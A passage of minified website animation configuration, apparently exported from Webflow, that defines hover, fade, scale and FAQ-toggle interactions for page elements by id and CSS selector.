Out)",actionItemGroups:[{actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-13":{id:"a-13",title:"Hero-Text-Animate",actionItemGroups:[{actionItems:[{id:"a-13-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},value:0,unit:""}},{id:"a-13-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},yValue:-20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},value:0,unit:""}},{id:"a-13-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},value:0,unit:""}},{id:"a-13-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},value:0,unit:""}},{id:"a-13-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-13-n-17",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-16",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17e5b0735fe},"a-14":{id:"a-14",title:"Animate-Scroll-Ticker-Home-1",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:3e4,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:532,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17fb18a1647},"a-18":{id:"a-18",title:"Hero Button Animation Black",actionItemGroups:[{actionItems:[{id:"a-18-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-28":{id:"a-28",title:"Hero Button Animation OUT Black",actionItemGroups:[{actionItems:[{id:"a-28-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-20":{id:"a-20",title:"Selling Img Enlarge - IN",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".selling-img",selectorGuids:["cdee16c3-0f26-7a63-c51d-0fce364453fb"]},xValue:1.15,yValue:1.15,locked:!0}},{id:"a-20-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".strategies-image",selectorGuids:["77c56b57-82bc-13b4-c2de-4d1d574f5186"]},xValue:1.08,yValue:1.08,locked:!0}},{id:"a-20-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".products-card-image",selectorGuids:["0ede24b1-5ece-e99c-1dd0-7bc43c596f38"]},xValue:1.08,yValue:1.08,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0b5f68},"a-21":{id:"a-21",title:"Selling Img Enlarge - OUT",actionItemGroups:[{actionItems:[{id:"a-21-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".selling-img",selectorGuids:["cdee16c3-0f26-7a63-c51d-0fce364453fb"]},xValue:1,yValue:1,locked:!0}},{id:"a-21-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".strategies-image",selectorGuids:["77c56b57-82bc-13b4-c2de-4d1d574f5186"]},xValue:1,yValue:1,locked:!0}},{id:"a-21-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".products-card-image",selectorGuids:["0ede24b1-5ece-e99c-1dd0-7bc43c596f38"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0b5f68},"a-22":{id:"a-22",title:"YT enlarge IN",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".success-stories-yt",selectorGuids:["e601b0f9-e118-2b8d-b700-1aed09c0f785"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0e2e0d},"a-23":{id:"a-23",title:"YT enlarge OUT",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".success-stories-yt",selectorGuids:["e601b0f9-e118-2b8d-b700-1aed09c0f785"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0e2e0d},"a-15":{id:"a-15",title:"\uD83D\uDC49 Slow Opacity Fade",actionItemGroups:[{actionItems:[{id:"a-15-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-15-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1200,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18209e5d582},"a-19":{id:"a-19",title:"\uD83D\uDC49 Fast Opacity Fade",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:700,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e5d582},"a-24":{id:"a-24",title:"Enlarge Interactions",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487"},xValue:.99,yValue:.99,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821125941b},"a-25":{id:"a-25",title:"Enlarge Interactions OIUT",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487"},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821125941b},"a-26":{id:"a-26",title:"Play Button Hover",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".pop-up-button-inner",selectorGuids:["572edeb6-bc7e-7dd8-d64d-f1a3370141ac"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".play-font-awesome",selectorGuids:["ce3d2551-9590-d096-e34a-2defed25db7e"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821f9a0349},"a-27":{id:"a-27",title:"Play Button Hover OUT",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".pop-up-button-inner",selectorGuids:["572edeb6-bc7e-7dd8-d64d-f1a3370141ac"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-27-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".play-font-awesome",selectorGuids:["ce3d2551-9590-d096-e34a-2defed25db7e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821f9a0349},"a-29":{id:"a-29",title:"Close POp Up",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".video-popup",selectorGuids:["e4e9b996-8e19-59ca-57c9-3ff586cb37b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18223c77528},"a-35":{id:"a-35",title:"Member Video IN",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".member-yt",selectorGuids:["ed71ce35-f1ae-a4d1-4cb7-1205aeb13ef1"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a6949b},"a-36":{id:"a-36",title:"Member Video OUT",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".member-yt",selectorGuids:["ed71ce35-f1ae-a4d1-4cb7-1205aeb13ef1"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a6949b},"a-38":{id:"a-38",title:"Apart Icon IN",actionItemGroups:[{actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".setapart_image",selectorGuids:["f2272b0e-f9ca-0e87-7056-8acbfbd28ce8"]},xValue:1.1,yValue:1.1,locked:!0}},{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-65",selectorGuids:["5d754b2f-fb42-9344-5f15-f13c95711fae"]},xValue:1.2,yValue:1.2,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224f4b211},"a-39":{id:"a-39",title:"Apart Icon OUT",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".setapart_image",selectorGuids:["f2272b0e-f9ca-0e87-7056-8acbfbd28ce8"]},xValue:1,yValue:1,locked:!0}},{id:"a-39-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-65",selectorGuids:["5d754b2f-fb42-9344-5f15-f13c95711fae"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224f4b211},"a-16":{id:"a-16",title:"Hero Button Animation",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-17":{id:"a-17",title:"Hero Button Animation OUT",actionItemGroups:[{actionItems:[{id:"a-17-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-40":{id:"a-40",title:"Book Animation",actionItemGroups:[{actionItems:[{id:"a-40-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:700,target:{id:"68f6473b56c84d8d32370f85|d5d113db-68f1-d075-fa46-2f9c6dca336f"},xValue:.985,yValue:.985,locked:!0}},{id:"a-40-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:700,target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcbd"},xValue:.985,yValue:.985,locked:!0}}]},{actionItems:[{id:"a-40-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:1e3,target:{id:"68f6473b56c84d8d32370f85|d5d113db-68f1-d075-fa46-2f9c6dca336f"},xValue:1,yValue:1,locked:!0}},{id:"a-40-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcbd"},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228866b98},"a-41":{id:"a-41",title:"Runway Hover Button",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".heading-74",selectorGuids:["ba2ca0c9-695d-ad1f-5fc9-7ae6bfc3c46a"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-41-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".font-awesome-runway",selectorGuids:["00513723-a6af-19f9-c98a-bbb53ed49ab5"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-41-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".runway-button",selectorGuids:["db2f1e81-936a-6d9d-6245-573cf7cfe89a"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228975a8e},"a-42":{id:"a-42",title:"Runway Hover Button OUT",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".heading-74",selectorGuids:["ba2ca0c9-695d-ad1f-5fc9-7ae6bfc3c46a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-42-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".font-awesome-runway",selectorGuids:["00513723-a6af-19f9-c98a-bbb53ed49ab5"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-42-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".runway-button",selectorGuids:["db2f1e81-936a-6d9d-6245-573cf7cfe89a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228975a8e},"a-37":{id:"a-37",title:"Button Scale",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"",duration:800,target:{id:"68f6473b56c84d8d32370ede|d4cb5bfb-ca10-a721-38e7-3f55ab11aed1"},xValue:1.03,yValue:1.03,locked:!0}},{id:"a-37-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"",duration:800,target:{selector:".button-7",selectorGuids:["b052db62-a2fa-656b-7446-0bcac1a9db48"]},xValue:1.03,yValue:1.03,locked:!0}}]},{actionItems:[{id:"a-37-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{id:"68f6473b56c84d8d32370ede|d4cb5bfb-ca10-a721-38e7-3f55ab11aed1"},xValue:.98,yValue:.98,locked:!0}},{id:"a-37-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{selector:".button-7",selectorGuids:["b052db62-a2fa-656b-7446-0bcac1a9db48"]},xValue:.98,yValue:.98,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224aa74a6},"a-43":{id:"a-43",title:"CMS YT LARGE",actionItemGroups:[{actionItems:[{id:"a-43-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".client-video-yt",selectorGuids:["5d54f115-c73c-fd42-366c-116a7f5597dd"]},xValue:1.05,yValue:1.05,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228a84053},"a-44":{id:"a-44",title:"CMS YT OUT",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".client-video-yt",selectorGuids:["5d54f115-c73c-fd42-366c-116a7f5597dd"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228a84053},"a-31":{id:"a-31",title:"Event Video POp",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a26721},"a-32":{id:"a-32",title:"Event Video POp OUT",actionItemGroups:[{actionItems:[{id:"a-32-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a26721},"a-33":{id:"a-33",title:"Event Video 2",actionItemGroups:[{actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a397e0},"a-34":{id:"a-34",title:"Event Video OUT",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a397e0},"a-46":{id:"a-46",title:"Reveal Scroll Bar",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{useEventTarget:"CHILDREN",selector:".slider-bottom-wrapper",selectorGuids:["66a07c27-96df-375a-d258-3702f559b7bc"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ad420f142},"a-49":{id:"a-49",title:"Open The FAQ",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faq-a",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd"]},value:"block"}},{id:"a-49-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-question",selectorGuids:["42c60f9b-1752-6492-6c40-d5cdb0447096"]},globalSwatchId:"--_new-branding---7f-prim",rValue:55,bValue:247,gValue:147,aValue:1}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["2ac5ce1c-131f-02ff-567a-f78375d39afc"]},xValue:0,zValue:180,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5ed56ca6},"a-50":{id:"a-50",title:"Close My FAQ",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faq-a",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd"]},value:"none"}},{id:"a-50-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-question",selectorGuids:["42c60f9b-1752-6492-6c40-d5cdb0447096"]},globalSwatchId:"--_new-branding---base-blue",rValue:22,bValue:44,gValue:32,aValue:1}},{id:"a-50-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:[.25,.25,.75,.75],duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["2ac5ce1c-131f-02ff-567a-f78375d39afc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5ed71e08},"a-51":{id:"a-51",title:"Button-bump",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-52":{id:"a-52",title:"Button Bump Off",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-55":{id:"a-55",title:"\uD83D\uDC49 Slow Opacity Fade 3",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1200,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18209e5d582},"a-56":{id:"a-56",title:"Button-bump 2",actionItemGroups:[{actionItems:[{id:"a-56-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-57":{id:"a-57",title:"Button Bump Off 2",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-58":{id:"a-58",title:"bg-change-in",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner",selectorGuids:["dc5fa059-f0d2-e98a-cee6-d4718a065750"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.5}},{id:"a-58-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".orng-bullet",selectorGuids:["4840b628-66b0-c86e-3fa7-747a2c64fccc"]},globalSwatchId:"--_new-branding---runway-1",rValue:252,bValue:36,gValue:108,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-59":{id:"a-59",title:"bg-change-out",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner",selectorGuids:["dc5fa059-f0d2-e98a-cee6-d4718a065750"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-59-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".orng-bullet",selectorGuids:["4840b628-66b0-c86e-3fa7-747a2c64fccc"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-60":{id:"a-60"